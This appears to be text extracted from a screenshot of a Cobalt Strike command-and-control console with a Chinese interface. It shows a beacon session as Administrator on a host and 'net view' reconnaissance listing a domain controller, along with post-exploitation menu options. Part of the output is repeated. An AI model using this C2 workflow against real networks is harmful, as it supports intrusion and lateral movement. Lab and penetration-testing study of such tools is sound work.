 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.1.13 192.168.1.13 test Administrator * WEB powershell.exe 6976 x64 27ms
进入beacon
执行
目标
中转
增加会话
会话
浏览器代理
远程VNC
文件管理
Net View
端口扫描
进程列表
屏幕截图
日志X 监听器X 文件下载X Beacon 192.168.1.13@6976 X
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 45.33.2.79 500 6.1 PDC
WEB 10.10.10.150 500 6.1
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 45.33.2.79 500 6.1 PDC
WEB 10.10.10.150 500 6.1
[+] host called home, sent: 12 bytes
[WEB] Administrator */6976 (x64) last: 27ms
beacon>